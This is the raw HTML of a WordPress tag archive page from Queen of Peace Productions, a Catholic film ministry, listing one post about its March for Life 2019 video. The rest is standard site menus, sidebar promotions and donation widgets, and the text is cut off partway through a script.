

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qopproductions.org/tag/march-for-life/
body_size: 8551
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://qopproductions.org/xmlrpc.php">
	<title>march for life &#8211; Queen of Peace Productions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Queen of Peace Productions &raquo; Feed" href="https://qopproductions.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Queen of Peace Productions &raquo; Comments Feed" href="https://qopproductions.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Queen of Peace Productions &raquo; march for life Tag Feed" href="https://qopproductions.org/tag/march-for-life/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qopproductions.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://qopproductions.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://qopproductions.org/wp-content/plugins/revolution-slider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ultrabootstrap-bootstrap-css'  href='https://qopproductions.org/wp-content/themes/ultrabootstrap/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ultrabootstrap-fontawesome-css'  href='https://qopproductions.org/wp-content/themes/ultrabootstrap/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ultrabootstrap-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ultrabootstrap-style-css'  href='https://qopproductions.org/wp-content/themes/ultrabootstrap/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://qopproductions.org/wp-json/" /><link rel="alternate" type="application/json" href="https://qopproductions.org/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qopproductions.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://qopproductions.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://qopproductions.org/wp-content/uploads/2017/06/cropped-qopicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qopproductions.org/wp-content/uploads/2017/06/cropped-qopicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qopproductions.org/wp-content/uploads/2017/06/cropped-qopicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://qopproductions.org/wp-content/uploads/2017/06/cropped-qopicon-270x270.png" />
</head>


<body class="archive tag tag-march-for-life tag-54 wp-custom-logo hfeed">

<header>	
<section class="logo-menu">
	<nav class="navbar navbar-default navbar-fixed-top">
		<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
				    <div class="navbar-header">
				      	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
					        <span class="sr-only">Toggle navigation</span>
					        <span class="icon-bar"></span>
					        <span class="icon-bar"></span>
					        <span class="icon-bar"></span>
				      	</button>
				      	<div class="logo-tag">
				      		
				      			<a href="https://qopproductions.org/" class="custom-logo-link" rel="home"><img width="250" height="65" src="https://qopproductions.org/wp-content/uploads/2017/06/logo2.png" class="custom-logo" alt="Queen of Peace Productions" /></a></a>                     
      						
      					</div>
				    </div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						
							<form  class="navbar-form navbar-right" role="search">
								<ul class="nav pull-right">
									<div class="main-search">
										<button class="btn btn-search" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample">
										<i class="fa fa-search"></i>
										</button>
										<div class="search-box collapse" id="collapseExample">
												<div class="well search-well">
												<form method="get" action="https://qopproductions.org/">
													<input type="text" class="form-control" placeholder="Search a Keyword" value="" name="s">
												</form>
												</div>
										</div>
									</div>
								</ul>
							</form>

						  							
						<div class="menu-primary-container"><ul id="menu-primary" class="nav navbar-nav navbar-right"><li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-474"><a title="Home" href="https://qopproductions.org/">Home</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480 dropdown"><a title="Our Work" href="https://qopproductions.org/about-us/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Our Work <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="About Us" href="https://qopproductions.org/about-us/">About Us</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a title="Film and Video" href="https://qopproductions.org/film-and-video/">Film and Video</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1249"><a title="Be an Apostle of Love" href="https://www.patreon.com/apostles">Be an Apostle of Love</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a title="Websites and Social Media" href="https://qopproductions.org/websites-and-social-media/">Websites and Social Media</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a title="Gallery" href="https://qopproductions.org/gallery/">Gallery</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a title="News and Blog" href="https://qopproductions.org/blog-masonry/">News and Blog</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a title="The Triumph | Watch for free" href="https://qopproductions.org/triumph/">The Triumph | Watch for free</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a title="Internships and Scholarships" href="https://qopproductions.org/programs/">Internships and Scholarships</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1250"><a title="Donate" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=E8H8826D5H7C2&#038;source=url">Donate</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-685 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a title="Stella Mar Films" href="https://stellamarfilms.com">Stella Mar Films</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a title="Medjugorje Live" href="https://medjugorjelive.org">Medjugorje Live</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a title="iMedjugorje" href="https://imedjugorje.com">iMedjugorje</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a title="My Heart Will Triumph Book" href="https://myheartwilltriumph.com">My Heart Will Triumph Book</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a title="Cross Mountain Website" href="https://crossmountain.tv">Cross Mountain Website</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a title="Apparition Hill Website" href="https://apparitionhill.org">Apparition Hill Website</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a title="Medjugorje Pilgrimages" href="https://medjugorjepilgrimage.com">Medjugorje Pilgrimages</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387"><a title="Catholic Daily" href="https://catholicdaily.com">Catholic Daily</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Our Patron Community" href="https://www.patreon.com/apostles">Our Patron Community</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a title="Where There Is Darkness Website" href="https://wherethereisdarkness.com">Where There Is Darkness Website</a></li>
</ul>
</li>
<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1384 dropdown"><a title="Mobile Apps" href="https://catholicdaily.com/app/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mobile Apps <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a title="iMedjugorje App" href="https://medjugorjelive.org/app/">iMedjugorje App</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a title="Catholic Daily App" href="https://catholicdaily.com/app/">Catholic Daily App</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a title="Contact" href="https://qopproductions.org/contact-us/">Contact</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a title="Donate" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=E8H8826D5H7C2&#038;source=url">Donate</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a title="eNewsletter" href="https://medjugorjelive.org/enewsletter/">eNewsletter</a></li>
</ul></div>				    </div> <!-- /.end of collaspe navbar-collaspe -->
	</div> <!-- /.end of container -->
	</nav>
</section> <!-- /.end of section -->
</header><div class="spacer post-list">
    <div class="container">
        <div class="row">
        <div  class="col-md-9">
        
        
                <h4>Tag: <span>march for life</span></h4>        <div class="row">
                        
                
<div class="col-lg-4 col-md-6 eq-blocks">
    <div class="post-block">
                    <a href="https://qopproductions.org/march-for-life-2019/" rel="bookmark"><img width="3088" height="2320" src="https://qopproductions.org/wp-content/uploads/2019/01/IMG_6001.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" loading="lazy" srcset="https://qopproductions.org/wp-content/uploads/2019/01/IMG_6001.jpg 3088w, https://qopproductions.org/wp-content/uploads/2019/01/IMG_6001-300x225.jpg 300w, https://qopproductions.org/wp-content/uploads/2019/01/IMG_6001-768x577.jpg 768w, https://qopproductions.org/wp-content/uploads/2019/01/IMG_6001-1024x769.jpg 1024w" sizes="(max-width: 3088px) 100vw, 3088px" /></a>
          
    <div class="summary">
        <h3><a href="https://qopproductions.org/march-for-life-2019/" rel="bookmark">March for Life 2019 Video</a></h3>
    
        <p>We recently brought our new film Where There Is Darkness to the 2019 March For Life in Washington, DC. Here&#8217;s a short video documentary we made during our experience. </p>
        
        <a href="https://qopproductions.org/march-for-life-2019/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>




            
            

                </div>
        <div class="page-nav"></div>
        </div>
    <div class="col-md-3">
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://qopproductions.org/" role="search">
	<div class="input-group">
		<input class="field form-control" id="s" name="s" style="margin-bottom:5px;" type="text"
			placeholder="Search &hellip;" value="">
		<span class="input-group-append">
			<input class="submit btn btn-danger" id="searchsubmit" name="submit" type="submit"
			value="Search">
	</span>
	</div>
</form>
</aside><aside id="media_video-2" class="widget widget_media_video"><h4 class="widget-title">Cross Mountain Trailer</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1266-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=x33PVJFLqxE&#038;_=1" /><a href="https://www.youtube.com/watch?v=x33PVJFLqxE">https://www.youtube.com/watch?v=x33PVJFLqxE</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><h4 class="widget-title">Apparition Hill &#8211; Medjugorje Movie</h4><a href="https://apparitionhill.org/"><img width="200" height="300" src="https://qopproductions.org/wp-content/uploads/2017/06/apparition_hill_movie_poster-200x300.jpg" class="image wp-image-634  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2017/06/apparition_hill_movie_poster-200x300.jpg 200w, https://qopproductions.org/wp-content/uploads/2017/06/apparition_hill_movie_poster-768x1152.jpg 768w, https://qopproductions.org/wp-content/uploads/2017/06/apparition_hill_movie_poster-683x1024.jpg 683w, https://qopproductions.org/wp-content/uploads/2017/06/apparition_hill_movie_poster.jpg 1365w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles and Insights</h4>
		<ul>
											<li>
					<a href="https://qopproductions.org/prepare-the-way/">Prepare the way</a>
									</li>
											<li>
					<a href="https://qopproductions.org/stella-mar-films-has-big-plans-this-year/">Stella Mar Films has big plans this year</a>
									</li>
											<li>
					<a href="https://qopproductions.org/st-augustine-bishop-praises-fr-rene-movie/">St. Augustine bishop praises Fr. Rene movie</a>
									</li>
											<li>
					<a href="https://qopproductions.org/cyber-deals-at-stella-mar/">Cyber Deals at Stella Mar</a>
									</li>
											<li>
					<a href="https://qopproductions.org/experience-fr-renes-st-augustine-with-stella-mar/">Experience Fr. Rene&#8217;s St. Augustine with Stella Mar</a>
									</li>
					</ul>

		</aside><aside id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">Mirjana Soldo&#8217;s Autobiography</h4><a href="http://myheartwilltriumph.com"><img width="133" height="200" src="https://qopproductions.org/wp-content/uploads/2017/06/25.jpg" class="image wp-image-528  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></aside><aside id="media_image-7" class="widget widget_media_image"><h4 class="widget-title">Love Reaches Everywhere &#8211; Mary&#8217;s Meals film</h4><a href="https://stellamarfilms.com/blogs/news/love-reaches-everywhere"><img width="212" height="300" src="https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-212x300.jpg" class="image wp-image-1413  attachment-medium size-medium" alt="Love Reaches Everywhere - Gerard Butler and Mary&#039;s Meals" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-212x300.jpg 212w, https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-724x1024.jpg 724w, https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-768x1086.jpg 768w, https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-1086x1536.jpg 1086w, https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-1448x2048.jpg 1448w, https://qopproductions.org/wp-content/uploads/2021/05/love-reaches-everywhere-scaled.jpg 1810w" sizes="(max-width: 212px) 100vw, 212px" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><h4 class="widget-title">Watch THE TRIUMPH free</h4><a href="https://qopproductions.org/triumph/"><img width="300" height="169" src="https://qopproductions.org/wp-content/uploads/2019/01/triumph-300x169.jpg" class="image wp-image-952  attachment-medium size-medium" alt="The Triumph Medjugorje movie" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2019/01/triumph-300x169.jpg 300w, https://qopproductions.org/wp-content/uploads/2019/01/triumph-768x432.jpg 768w, https://qopproductions.org/wp-content/uploads/2019/01/triumph-1024x576.jpg 1024w, https://qopproductions.org/wp-content/uploads/2019/01/triumph.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">Medjugorje Pilgrimages</h4><a href="https://medjugorjepilgrimage.com"><img width="300" height="166" src="https://qopproductions.org/wp-content/uploads/2017/06/Apparition-Hill--300x166.jpg" class="image wp-image-495  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2017/06/Apparition-Hill--300x166.jpg 300w, https://qopproductions.org/wp-content/uploads/2017/06/Apparition-Hill--768x425.jpg 768w, https://qopproductions.org/wp-content/uploads/2017/06/Apparition-Hill--1024x567.jpg 1024w, https://qopproductions.org/wp-content/uploads/2017/06/Apparition-Hill-.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.medjugorjepilgrimage.com/" target="_blank" rel="noopener">CLICK HERE TO LEARN MORE</a></p>
</div>
		</aside><aside id="media_image-5" class="widget widget_media_image"><h4 class="widget-title">DONATE TO OUR MISSION</h4><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=E8H8826D5H7C2&#038;source=url"><img width="300" height="106" src="https://qopproductions.org/wp-content/uploads/2017/06/QOP_HighRes-300x106.png" class="image wp-image-9  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2017/06/QOP_HighRes-300x106.png 300w, https://qopproductions.org/wp-content/uploads/2017/06/QOP_HighRes-768x271.png 768w, https://qopproductions.org/wp-content/uploads/2017/06/QOP_HighRes-1024x361.png 1024w, https://qopproductions.org/wp-content/uploads/2017/06/QOP_HighRes.png 1814w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="E8H8826D5H7C2" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></div></aside><aside id="media_image-6" class="widget widget_media_image"><h4 class="widget-title">SIGN UP FOR OUR FREE E-NEWSLETTER</h4><a href="http://medjugorjelive.org/enewsletter/"><img width="300" height="158" src="https://qopproductions.org/wp-content/uploads/2016/05/march2_2017_b-300x158.png" class="image wp-image-577  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://qopproductions.org/wp-content/uploads/2016/05/march2_2017_b-300x158.png 300w, https://qopproductions.org/wp-content/uploads/2016/05/march2_2017_b-768x403.png 768w, https://qopproductions.org/wp-content/uploads/2016/05/march2_2017_b-1024x538.png 1024w, https://qopproductions.org/wp-content/uploads/2016/05/march2_2017_b.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://medjugorjelive.org/enewsletter/">CLICK HERE TO SIGN UP</a></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">APOSTLE COMMUNITY</h4><div class="textwidget custom-html-widget"><a href="https://www.patreon.com/bePatron?u=16848328" data-patreon-widget-type="become-patron-button">Become a Patron!</a><script async src="https://c6.patreon.com/becomePatronButton.bundle.js"></script></div></aside></div><!-- #secondary -->    </div>
    </div>

</div>
</div>

		<!-- Tab to top scrolling -->
		<div class="scroll-top-wrapper"> <span class="scroll-top-inner">
  			<i class="fa fa-2x fa-angle-up"></i>
    		</span>
    	</div> 
		<section class="footers">
		<div class="container footers">
        <div class="row">
            <div id="custom_html-2" class="widget_text widget col-md-3 col-sm-6 widget_custom_html"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="E8H8826D5H7C2" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div></div>                                            </div>
    </div>
		</section>
		<footer>
		<div class="container">

				   
			        <div class="pull-left">
				            <ul class="list-inline social">
	                            	                              <li><a href="https://www.facebook.com/QueenofPeaceProductions/"><i class="fa fa-facebook"></i></a></li>
	                            	                              <li><a href="https://www.twitter.com/medjugorjelive"><i class="fa fa-twitter"></i></a></li>
	                            	                              <li><a href="#"><i class="fa fa-youtube-play"></i></a></li>
	                            	                              <li><a href="https://instagram.com/medjugorjelive"><i class="fa fa-instagram"></i></a></li>
	                                                    	</ul>
					</div>
				 
				
			   &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://medjugorjelive.org/enewsletter/">Subscribe to our eNewsletter</a>
			    </div>

		</footer>

	
		
		<link rel='stylesheet' id='mediaelement-css'  href='https://qopproductions.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://qopproductions.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://qopproductions.org/wp-content/themes/ultrabootstrap/js/bootstrap.js?ver=1.0.0' id='ultrabootstrap-bootstrap-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-content/themes/ultrabootstrap/js/script.js?ver=1.0.0' id='ultrabootstrap-scripts-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 